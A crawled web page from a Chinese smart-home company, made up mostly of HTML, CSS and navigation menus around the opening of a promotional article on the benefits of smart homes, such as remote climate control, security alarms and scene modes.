

--- FILE ---
content_type: text/html
request_url: http://circe.cc/news/news_info.asp?id=381
body_size: 15307
content:


<script type="text/JavaScript">

function getQueryVariable(variable)
{
       var query = window.location.search.substring(1);
       var vars = query.split("&");
       for (var i=0;i<vars.length;i++) {
               var pair = vars[i].split("=");
               if(pair[0] == variable){return pair[1];}
       }
       return(false);
}

var id; 
var url;
id = getQueryVariable("id");
//document.write(id);
url = 'http://www.circe.cc/mobile/newsinfo.asp?id=' + id;

      var sUserAgent = navigator.userAgent.toLowerCase();

       var bIsIpad = sUserAgent.match(/ipad/i) //== 'ipad';
      var bIsIphone = sUserAgent.match(/iphone os/i) // == 'iphone os';
      var bIsMidp = sUserAgent.match(/midp/i) //== 'midp';
      var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) // == 'rv:1.2.3.4';
      var bIsUc = sUserAgent.match(/ucweb/i) // == 'web';
      var bIsCE = sUserAgent.match(/windows ce/i) //== 'windows ce';
      var bIsWM = sUserAgent.match(/windows mobile/i) //== 'windows mobile';
      var bIsAndroid = sUserAgent.match(/android/i) //== 'android';

      if(bIsIpad || bIsIphone || bIsMidp || bIsUc7 || bIsUc || bIsCE || bIsWM || bIsAndroid ){

				//window.location.href = 'http://www.circe.cc/mobile/newsinfo.asp';	
				window.location.href = url;			
			 }			 

</script>





<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
		<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"> 
		<meta name=”viewport” content=”width=device-width, initial-scale=0.5, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes” />
		<meta name="Keywords" content="智能家居，优点">
		<meta  name="description" content="智能家居的优点,智能家居，优点,智能家居的优点，智能家居的神奇之处，绝不仅仅局限于此。智能家居安防系统，不仅可以对家里进行实时的监控，一旦有人闯入，系统可以立即向物业和公安部门报警">
		<meta name="referrer" content="always"/>
		<title>智能家居的优点</title>

<style type="text/css">
<!--
body{
	margin: 0px;
	padding: 0px; 
}

.bodynew  {
}

.bodynew a:link {
	color: #333333;
	text-decoration: none;
}
.bodynew a:visited {
	text-decoration: none;
	color: #666666;
}
.bodynew a:hover {
	text-decoration: underline;
	color: #FF0000;
}
.bodynew a:active {
	text-decoration: none;
	color: #CC3300;
}

.tuijian11 {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border: thin solid #F0F0F0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #666666;
	line-height: 25px;
}
.tuijian11:hover {
	border: thin solid #666666;
}

.tuijian11 a:link  {
	color: #333333;
}
.tuijian11 a:visited  {
	color: #333333;
}


.tuijian11 ul{
	text-indent: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	list-style-type: none;
}
.tuijian11 ul li{
	text-indent: 20px;
	font-weight: bold;
}


.tuijian22 {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border: thin solid #F0F0F0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #666666;
	line-height: 25px;
}
.tuijian22:hover {
	border: thin solid #666666;
}

.tuijian22 ul{
	text-indent: 28px;
	padding-top: 10px;
	padding-bottom: 10px;
	list-style-type: square;
}




.tuitimu {
	color: #333333;
	font-weight: bold;
	line-height: 33px;
}
.tuitimu3 {
	color: #333333;
	font-weight: bold;
	line-height: 40px;
}
.tuitimu2 {
	color: #333333;
	font-weight: bold;
	line-height: 25px;
}
.tableyema {
	width: 100%;
	font-size: 14px;
}
.ncontent {
	font-family: "新宋体";
	font-size: 12px;
	color: #666666;
	padding-bottom: 50px;
	padding-right: 30px;
}
.STYLE1 {font-family: "华文细黑"}
.tuip {
	font-size: 12px;
	padding-right: 20px;
	padding-left: 20px;
	padding-bottom: 12px;
	line-height: 18px;
}

.bodynew  {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #333333;
}
.bodynew a {
	line-height: 30px;
}



.bodynew a:link {
	color: #333333;
	text-decoration: none;
}
.bodynew a:visited {
	text-decoration: none;
	color: #666666;
}
.bodynew a:hover {
	text-decoration: underline;
	color: #FF0000;
}
.bodynew a:active {
	text-decoration: none;
	color: #CC3300;
}





.zuotian77 {
	padding-left: 30px;
}


.newshead {
	font-family: "黑体";
	font-size: 18px;
	color: #2e489d;
}
.xiaxu {
	text-indent: 20px;
	text-align: center;
}

.xiaxu2 {
	border-bottom-color: #CCCCCC;
	width: 90%;
	height: 90%;
	border-left-width: 6px;
	border-left-style: solid;
	border-left-color: #2E48AF;
}

.newstitle {
	font-family: "华文细黑";
	font-size: 16px;
	color: #333333;
	font-weight: bold;
}
.newscontent {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #666666;
	padding-bottom: 15px;
	padding-right: 30px;
}
.resou {
	background-color: #F3F3F3;
	padding: 10px;
	height: 300px;
	width: 300px;
	margin-top: 30px;
		border-radius:51px;
}
.yinc {
	display: none;
}
.sounei {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	margin: 0px;
	padding: 0px;
	color: #666666;
	background-color: #FFFFFF;
}
.soucss {
	font-family: "宋体";
	font-size: 16px;
	background-color: #FFFFFF;
	margin: 10px;
	float: left;
	height: auto;
	width: auto;
	border-radius:12px;
	color: #666666;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: thin dashed #FFFFFF;
}
.soucss:hover {
	font-family: "宋体";
	font-size: 16px;
	background-color: #FFFFFF;
	margin: 10px;
	float: left;
	height: auto;
	width: auto;
	border-radius:12px;
	color: #666666;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	border: thin dashed #2E48AF;
}

.xinwen{
}
.xinwen a{
	font-size: 15px;
	font-weight: bold;
	color: #666666;
}

.newstitle a:link {
	color: #666666;
}

.zhisi {font-size: 13px}



.neirong {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	padding-right: 30px;
	line-height: 22px;
	padding-top: 30px;
}


.neirong p {
 padding:10px 0;
}
.info6{
	font-size: 14px;
	text-align:Justify;
	color: #575656;
	line-height:22px;
	text-indent: 2em;
}
.info9{
	font-size: 12px;
	text-align: right;
	color: #999;
}


.minw {
min-width:1580px;
}
.suosuo22 {
	padding-right: 5px;
	padding-left: 5px;
	text-align: right;
}
.suosuo33 {
	padding-right: 5px;
	padding-left: 5px;
	padding-top: 8px;
}



.adiv a {
	font-size: 14px;
}

.adiv22 a {
	font-size: 14px;
}
.jjkk {color: #333333}
.suosuotui {
	padding-right: 10px;
	padding-left: 18px;
	text-align: left;
}
.tezi {
	font-family: "楷体_GB2312";
}
-->
</style>
</head>
	<body>
	
	<link type="text/css" href="../csschn/daohang.css" rel="stylesheet"/>
<link type="text/css" href="../csschn/indexstyle.css" rel="stylesheet"/>


<table width="100%" height="110" border="0">
  <tr>
    <th width="400" scope="col"><div class="header"> 
      <div align="left"><img src="../images/logo.png" width="50" height="61"  alt="赛丝智能家居品牌" title="赛丝智能家居品牌" /> <span class="ziyi">&nbsp;赛丝智能家居</span><span class="zisan"></span> </div>
    </div></th>
    <th  width="200"  scope="col">&nbsp;</th>
    <th scope="col">&nbsp;</th>
    <th width="400" valign="top" scope="col">
	




<table width="100%" height="50" border="0">
  <tr>
    <td height="6"></td>
    <td height="6"></td>
  </tr>
  <tr>
    <td rowspan="3" align="right"><img src="../images/telephone.png" width="22" height="34"  alt="赛丝智能家居400联系电话" title="赛丝智能家居400联系电话" /></td>
    <td></td>
  </tr>
  <tr>
    <td align="left"><span class="STYLE400">400-108-7797</span></td>
  </tr>
  <tr>
    <td></td>
  </tr>
</table>

	
    </th>
  </tr>
</table>



<!--   ddddddddddddddddddddddddddddddddddddddd        三为一体导航栏（2个ddd和daohang.css)             主导航栏               ddddddddddddddddddddddddddddddddddddddddddddddd  -->
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#000000">
  <tr>
    <td width="33%">&nbsp;</td>
    <td  width="34%">
      <table width="1580" height="40" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#000000" class="daohang11">
        <tr>
            <td  width="150">&nbsp;</td>
          <td width="130"><a href="../index.html" title="赛丝智能家居首页"><font color="#FFFFFF">赛丝首页</font></a></td>
          
        <td width="180"><a href="../yangban.html" title="赛丝样板间智能家居"><font color="#FFFFFF">样板间智能家居 </font></a></td>
        <td width="190"  id="fangan"  onMouseOver="document.getElementById('san').style.visibility='visible';document.getElementById('fangan').style.backgroundColor='#4c4c4c';" onMouseOut="document.getElementById('san').style.visibility='hidden';document.getElementById('fangan').style.backgroundColor='#000000';"><font color="#FFFFFF">智能家居行业方案 </font><img src="../images/sanjiao.png" width="10" height="13" /></td>
		
        <td id="fuwu"  width="120"  onMouseOver="document.getElementById('er').style.visibility='visible';document.getElementById('fuwu').style.backgroundColor='#4c4c4c';" onMouseOut="document.getElementById('er').style.visibility='hidden';document.getElementById('fuwu').style.backgroundColor='#000000';"><font color="#FFFFFF">赛丝服务 </font><img src="../images/sanjiao.png" width="10" height="13" /></td>
		        <td id="fangjian"  width="160"  onMouseOver="document.getElementById('yi').style.visibility='visible';document.getElementById('fangjian').style.backgroundColor='#4c4c4c';" onMouseOut="document.getElementById('yi').style.visibility='hidden';document.getElementById('fangjian').style.backgroundColor='#000000';"><font color="#FFFFFF">&quot;3+2&quot;房间方案 </font><img src="../images/sanjiao.png" width="10" height="13" /></td>
		
        <td width="120"><a href="../about.html"  title="关于赛丝智能家居"><font color="#FFFFFF">关于赛丝</font></a> </td>
	    <td width="120"><a href="../contact.html" title="联系赛丝智能家居"><font color="#FFFFFF">联系赛丝</font></a></td>
	      <td  width="60">&nbsp;</td>
        <td width="200">
          <form action="../product/soso.asp" method="post" name="form2" id="form2">
          <table width="200" border="0">
            <tr>
              <td>
               
                 <input name="neirong" type="text" class="sousuo"  value="搜索产品名称或型号" onfocus="javascript:if(this.value=='搜索产品名称或型号')this.value='';"  list="sosolist"/>
						  <datalist id="sosolist">
								<option  value="灯光" />
								<option  value="窗帘" />
								<option  value="插座" />
								<option  value="执行器" />
								<option  value="温控器" />
							</datalist>
                </td>
      <td scope="col"><input type="image" src="../images/sou.png" width="22" height="18"  class="zuojin"/></td>
    </tr>
  </table></form>        </td>
      </tr>
      </table></td>
		<td width="33%">&nbsp;</td>
  </tr>
</table>
<!--   11111111111111111111111111111111111111111111                       主导航栏                1111111111111111111111111111111111111111111111111  -->



<!--ddddddddddddddddddddddddddddddddddddddddddddddddddddddd    导航栏 赛丝服务     style="visibility: hidden; padding: 0px 0px 0px 0px; margin-left:0px; margin-top:0px;"  -->
<div class="zuoleft777" id="er"   style="visibility: hidden; padding: 0px 0px 0px 0px; margin-left:0px; margin-top:0px;"    onMouseOver="document.getElementById('er').style.visibility='visible';document.getElementById('fuwu').style.backgroundColor='#4c4c4c';" onMouseOut="document.getElementById('er').style.visibility='hidden';document.getElementById('fuwu').style.backgroundColor='#000000';"  >
				
				<table width="100%" border="0">
				  <tr>
					<td width="33%">&nbsp;</td>
					<td  width="34%" align="center">
											
									<table width="1350" border="0" align="center" class="daohangbeise"  >
													  <tr>
														<td height="9"></td>
														<td height="9"></td>
														<td height="9"></td>
														<td height="9"></td>
														<td height="9"></td>
														<td height="9"></td>
														<td height="9"></td>
														<td height="9"></td>
									  </tr>
													  <tr>
														<td width="18" height="22"></td>
														<td height="18"></td>
														<td height="18"></td>
														<td height="18"></td>
														<td height="18"></td>
														<td height="18"></td>
														<td height="18"></td>
														<td height="18"></td>
													  </tr>
													  <tr>
														<td>&nbsp;</td>
														<td>&nbsp;<a href="../book.asp" title="赛丝智能家居咨询留言"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 询问赛丝</a></td>
														<td>&nbsp;<a href="../sheji.html" title="赛丝智能家居综合服务"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 综合服务</a></td>
														<td>&nbsp;<a href="../chanpinyanshi.html" title="赛丝智能家居产品演示"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 产品演示</a></td>
														<td>&nbsp;<a href="../peixun.html" title="赛丝智能家居培训视频"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 培训视频</a></td>
														<td>&nbsp;<a href="../xaizai.html" title="赛丝智能家居资料下载"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 下载</a></td>
														<td>&nbsp;<a href="../jiameng.asp" title="赛丝智能家居合作加盟"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 合作加盟</a></td>
														<td>&nbsp;</td>
													  </tr>
													  <tr>
														<td>&nbsp;</td>
														<td><a href="../book.asp" title="赛丝智能家居咨询留言"><img src="../images/dhfuwu/aa172.jpg" width="203" height="141" alt="赛丝智能家居咨询留言"/></a></td>
														<td><a href="../sheji.html" title="赛丝智能家居综合服务"><img src="../images/dhfuwu/aa174.jpg" width="203" height="141" alt="赛丝智能家居综合服务" /></a></td>
														<td><a href="../chanpinyanshi.html" title="赛丝智能家居产品演示"><img src="../images/dhfuwu/aa176.jpg" width="203" height="141" alt="赛丝智能家居产品演示" /></a></td>
														<td><a href="../peixun.html" title="赛丝智能家居培训视频"><img src="../images/dhfuwu/aa178.jpg" width="203" height="141"  alt="赛丝智能家居培训视频"/></a></td>
														<td><a href="../xaizai.html" title="赛丝智能家居资料下载"><img src="../images/dhfuwu/aa180.jpg" width="203" height="141"  alt="赛丝智能家居资料下载"/></a></td>
														<td><a href="../jiameng.asp" title="赛丝智能家居合作加盟"><img src="../images/dhfuwu/aa182.jpg" width="203" height="141"  alt="赛丝智能家居合作加盟"/></a></td>
														<td>&nbsp;</td>
													  </tr>
													  <tr>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
														<td height="44">&nbsp;</td>
													  </tr>
					  </table>  
					  
				    </td>
						<td width="33%">&nbsp;</td>
				  </tr>
  </table>


</div>
    <!--ddddddddddddddddddddddddddddddddddddd    导航栏 赛丝服务     ddddddddddddddddddddddddddddddddddddddd11 -->


<!--jjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjj    导航栏 解决方案     style="visibility: hidden; padding: 0px 0px 0px 0px; margin-left:0px; margin-top:0px;"  -->
<div class="zuoleft777" id="san"      style="      visibility: hidden;  padding: 0px 0px 0px 0px; margin-left:0px; margin-top:0px;"  onMouseOver="document.getElementById('san').style.visibility='visible';document.getElementById('fangan').style.backgroundColor='#4c4c4c';" onMouseOut="document.getElementById('san').style.visibility='hidden';document.getElementById('fangan').style.backgroundColor='#000000';"  >
				<table width="100%" border="0">
				  <tr>
					<td width="33%">&nbsp;</td>
					<td  width="34%" align="center">
											
											<table width="1350" border="0" align="center" class="daohangbeise22"  >
															  <tr>
															    <td  width="17" height="9"></td>
															    <td width="364" height="9"></td>
															    <td width="322" height="9"></td>
															    <td width="322" height="9"></td>
															    <td width="322" height="9"></td>
															    <td width="3" height="9"></td>
										      </tr>
															  <tr>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
															  </tr>
															  <tr>
																<td>&nbsp;</td>
																<td rowspan="3">&nbsp;
															    <p align="center"><a href="../zhengzai.html" title="整宅定制全屋智能化集成系统解决方案"><img src="../images/fangan/fa_19.jpg" width="294" height="185" alt="整宅定制全屋智能化集成系统解决方案" title="整宅定制全屋智能化集成系统解决方案" /></a></p>
															    <p>&nbsp;</p>
															    <p align="center"><a href="../zhengzai.html" title="整宅定制全屋智能化集成系统解决方案" ><img src="../images/dhfuwu/daojiao.png" width="15" height="15"/>整宅定制全屋智能化集成系统解决方案</a></p></td>
																<td valign="top">&nbsp;<a href="../xinfeng.html"><img src="../images/fangan/fa_13.jpg" width="264" height="130"  alt="空调、新风、地暖解决方案"  title="空调、新风、地暖解决方案"/></a></td>
																<td valign="top"><a href="../dichan.html" title="基于地产开发的智能家居解决方案" ><img src="../images/fangan/fa_15.jpg" width="264" height="130" alt="基于物联网的家居地产与养老的解决方案" title="基于地产开发的智能家居解决方案" /></a></td>
																<td valign="top"><a href="../yanglao.html" title="基于物联网的家居地产与养老的解决方案"><img src="../images/fangan/fa_17.jpg" width="264" height="130"  title="基于物联网的家居地产与养老的解决方案"  alt="基于物联网的家居地产与养老的解决方案" /></a></td>
																<td>&nbsp;</td>
															  </tr>
															  <tr>
																<td>&nbsp;</td>
																<td valign="top"><p><a href="../xinfeng.html"   title="空调、新风、地暖解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 空调、新风、地暖解决方案</a></p>
																  <p>&nbsp;</p></td>
																<td valign="top"><p><a href="../dichan.html" title="基于地产开发的智能家居解决方案" ><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 基于地产开发的智能家居解决方案</a></p>
															    <p>&nbsp;</p></td>
																<td valign="top"><p><a href="../yanglao.html" title="基于物联网的家居地产与养老的解决方案"  ><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 基于物联网的家居地产与养老的</br>解决方案</a></p>
															    <p>&nbsp;</p></td>
																<td>&nbsp;</td>
															  </tr>
															  <tr>
															    <td>&nbsp;</td>
															    <td valign="top">&nbsp;<a href="../rcu.html" title="酒店RCU解决方案"><img src="../images/fangan/fa_30.jpg" width="264" height="130"  alt="酒店RCU解决方案" title="酒店RCU解决方案"/></a></td>
															   <td valign="top"><a href="../zhaoming.html" title="赛丝智能照明方案" ><img src="../images/fangan/fa_32.jpg" width="264" height="130" alt="赛丝智能照明方案" title="赛丝智能照明方案"  /></a></td>
															    <td valign="top"><a href="../shc.html" title="SHC跨介质跨系统解决方案"  ><img src="../images/fangan/fa_34.jpg" width="264" height="130" alt="SHC跨介质跨系统解决方案" title="SHC跨介质跨系统解决方案"   /></a></td>
															    <td>&nbsp;</td>
										      </tr>
															  <tr>
															    <td>&nbsp;</td>
															    <td>&nbsp;</td>
															    <td valign="top"><a href="../rcu.html"  title="酒店RCU解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 酒店RCU解决方案</a></td>
															    <td valign="top">&nbsp;<a href="../zhaoming.html" title="赛丝智能照明方案" ><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 赛丝智能照明方案</a></td>
															    <td valign="top">&nbsp;<a href="../shc.html" title="SHC跨介质跨系统解决方案"  ><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> SHC跨介质跨系统解决方案</a></td>
															    <td>&nbsp;</td>
										      </tr>
															  <tr>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
															  </tr>
					  </table>  
					  
				    </td>
						<td width="33%">&nbsp;</td>
				  </tr>
  </table>


</div>
    <!--jjjjjjjjjjjjjjjjjjjjjjjjjjj    导航栏 解决方案     jjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjd11 -->
	
	
	
<!--fffffffffffffffffffffffffffffffffffff    导航栏 房间解决方案     style="visibility: hidden; padding: 0px 0px 0px 0px; margin-left:0px; margin-top:0px;"  -->
<div class="zuoleft777" id="yi"      style="visibility: hidden; padding: 0px 0px 0px 0px; margin-left:0px; margin-top:0px;"  onMouseOver="document.getElementById('yi').style.visibility='visible';document.getElementById('fangjian').style.backgroundColor='#4c4c4c';" onMouseOut="document.getElementById('yi').style.visibility='hidden';document.getElementById('fangjian').style.backgroundColor='#000000';"  >
				<table width="100%" border="0">
				  <tr>
					<td width="33%">&nbsp;</td>
					<td  width="34%" align="center">
											
											<table width="1350" border="0" align="center" class="daohangbeise"  >
															  <tr>
															    <td height="9"></td>
															    <td height="9"></td>
															    <td height="9"></td>
															    <td height="9"></td>
															    <td height="9"></td>
															    <td height="9"></td>
															    <td height="9"></td>
										      </tr>
															  <tr>
																<td width="18" height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
																<td height="22"></td>
															  </tr>
															  <tr>
																<td>&nbsp;</td>
																<td>&nbsp;<a href="../woshi.html"  title="赛丝智能家居以卧室为中心生活场景解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 以“卧室”为中心生活场景</a></td>
																<td>&nbsp;<a href="../keting.html" title="赛丝智能家居以客厅为中心生活场景解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 以“客厅”为中心生活场景</a></td>
																<td>&nbsp;<a href="../chufang.html" title="赛丝智能家居以厨房为中心生活场景解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 以“厨房”为中心生活场景</a></td>
																<td>&nbsp;<a href="../ertong.html" title="赛丝智能家居儿童房解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 儿童房</a></td>
																<td>&nbsp;<a href="../laorenfang.html" title="赛丝智能家居老人房解决方案"><img src="../images/dhfuwu/daojiao.png" width="15" height="15" /> 老人房</a></td>
																<td>&nbsp;</td>
															  </tr>
															  <tr>
																	<td>&nbsp;</td>
																<td><a href="../woshi.html" title="赛丝智能家居以卧室为中心生活场景解决方案"><img src="../images/fa/fa14.jpg" width="244" height="134"  alt="赛丝智能家居以卧室为中心生活场景解决方案"  title="赛丝智能家居以卧室为中心生活场景解决方案"/></a></td>
																<td><a href="../keting.html" title="赛丝智能家居以客厅为中心生活场景解决方案"><img src="../images/fa/fa16.jpg" width="244" height="134"  alt="赛丝智能家居以客厅为中心生活场景解决方案"  title="赛丝智能家居以客厅为中心生活场景解决方案"/></a></td>
																<td><a href="../chufang.html" title="赛丝智能家居以厨房为中心生活场景解决方案"><img src="../images/fa/fa18.jpg" width="244" height="134"  alt="赛丝智能家居以厨房为中心生活场景解决方案"  title="赛丝智能家居以厨房为中心生活场景解决方案"/></a></td>
																<td><a href="../ertong.html" title="赛丝智能家居儿童房解决方案"><img src="../images/fa/fa20.jpg" width="244" height="134"  alt="赛丝智能家居儿童房解决方案"  title="赛丝智能家居儿童房解决方案"/></a></td>
																<td><a href="../laorenfang.html" title="赛丝智能家居老人房解决方案"><img src="../images/fa/fa22.jpg" width="244" height="134"  alt="赛丝智能家居老人房解决方案" title="赛丝智能家居老人房解决方案" /></a></td>
																<td>&nbsp;</td>
															  </tr>
															  <tr>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
																<td height="44">&nbsp;</td>
															  </tr>
					  </table>  
					  
				    </td>
						<td width="33%">&nbsp;</td>
				  </tr>
  </table>


</div>
    <!--ddddddddddddddddddddddddddddddddddddd    导航栏 房间解决方案     ddddddddddddddddddddddddddddddddddddddd11 -->































	
	
  <div class="cmbourposition">

    <div class="cmbposition">
        <p align="center"><img src="../images/xinwen02.jpg" width="100%"   alt="广州智能家居行业新闻"  title="广州智能家居行业新闻" class="minw" /></p>
    </div>

  </div>	


<table width="100%" border="0"  class="bodynew">
  <tr>
    <td width="17%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="20%">&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td> <p class="zhisi"><a href="../index.html">首页</a> &gt; <a href="news.asp">行业新闻</a> &gt;</p></td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>



<table width="100%" border="0">
    <tr>
      <td width="20%">&nbsp;</td>
      <td>&nbsp;</td>
      <td width="20%">&nbsp;</td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><table width="1080" border="0">
        <tr>
          <td align="center" valign="top">
		  <!--        content open      -->
		  
		  
		  <div class="bodynew">
		  <table width="720" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th height="50" scope="col">
		<h2 class="STYLE1" >智能家居的优点</h2>
		</th>
		<p class="STYLE1" >&nbsp;</p>
      </tr>
      <tr>
         <td>
		 
		 <!--         主体内容开始             -->
		 
	<div class="neirong">	
	    <p>&nbsp; &nbsp;&nbsp;&nbsp;让我们想象下，当您请朋友到家里做客，在回来的路上，利用堵车的时间，就能远程调节好空调温度。到家门口，手指轻轻一按或轻松键入一排数字，门就会自动打开。进门后，灯光自然亮起，背景音乐响起。点一下手机，电视打开了。电饭锅在你进门的时候已经开始工作，再亲手做几道拿手菜，一顿丰盛的晚餐轻松搞定。在朋友的羡慕和惊奇的目光中，您可谓是赚足了面子！
<div>&nbsp; &nbsp; 智能家居回顾与展望重视人性化发展</div>
<div></div>
<div>&nbsp; &nbsp; 而且，智能家居的神奇之处，绝不仅仅局限于此。智能家居安防系统，不仅可以对家里进行实时的监控，一旦有人闯入，系统可以立即向物业和公安部门报警，用户能在第一时间收到报警通知；而且，当家里的烟雾浓度超标、水位上升时，系统也可以感应到，进行报警，第一时间排除安全隐患。</div>
<div></div>
<div>&nbsp; &nbsp; 情景模式，完全根据您的需求，进行场景的设定，&ldquo;西餐模式&rdquo;浪漫温馨，&ldquo;中餐模式&rdquo;高贵大气。&ldquo;回家情景&rdquo;按钮，灯光亮起，犹如欢迎主人回来。当你离家时，选择&ldquo;离家模式&rdquo;，系统就会自动断开电源，锁好门窗，不再需要反复确认家里的门有没有锁、灯有没有关。</div>
<div></div>
<div>&nbsp; &nbsp; 不论在家里的任何地方，只需要一个遥控器，就可以随心控制家中的任何设备，如照明、窗帘、空调、音响等电器。出门在外，也不用担心，可以实现对家中一切轻松的管理！</div>
<div></div>
